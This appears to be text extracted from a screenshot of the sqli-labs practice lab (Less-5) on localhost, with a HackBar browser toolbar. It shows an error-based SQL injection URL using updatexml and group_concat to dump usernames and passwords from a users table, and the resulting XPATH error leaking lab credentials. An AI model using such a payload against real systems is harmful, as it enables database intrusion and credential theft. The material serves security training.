 Welcome Dhakkan
XPATH syntax error: '~Dumb^Dumb,Angelina^I-kill-you,D'
SQLI DUMB SERIES-5
HackBar 欢迎 元素 控制台 网络 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost:8081/sql/Less-5/?id=1' and updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from
users),1,31),0x7e),1)-- s